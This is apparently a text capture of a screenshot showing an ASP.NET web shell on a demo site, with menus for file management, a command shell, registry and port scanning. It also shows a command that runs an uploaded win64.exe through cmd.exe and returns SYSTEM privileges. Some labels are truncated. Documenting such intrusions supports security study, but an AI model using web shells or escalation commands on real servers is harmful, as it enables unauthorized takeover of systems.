 不安全 | demo1.com/asp.aspx
92.168.0.105:80(www.demo1.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.demo1.com
ogout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewe
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\www.demo1.com\win64.exe whoami Submit
nt authority\system
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.